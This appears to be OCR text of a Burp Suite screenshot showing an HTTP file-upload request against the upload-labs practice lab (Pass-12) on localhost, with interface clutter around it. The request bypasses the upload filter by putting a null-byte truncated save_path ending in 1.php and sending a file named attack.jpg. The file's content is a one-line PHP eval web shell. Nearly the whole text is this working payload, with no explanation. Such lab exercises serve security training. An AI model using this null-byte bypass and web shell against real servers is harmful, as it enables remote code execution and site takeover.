 Request
Response
Pretty Raw Hex \n
1 POST /upload-labs-new/Pass-12/index.php?save_path=../upload/1.php%00
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------278927723922240387472707363397
8 Content-Length: 379
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/upload-labs-new/Pass-12/index.php?action=show_code
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------278927723922240387472707363397
20 Content-Disposition: form-data; name="upload_file"; filename="
attack.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['attack']);?>
24 -----------------------------278927723922240387472707363397
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------278927723922240387472707363397--
29
? Search... 0 matches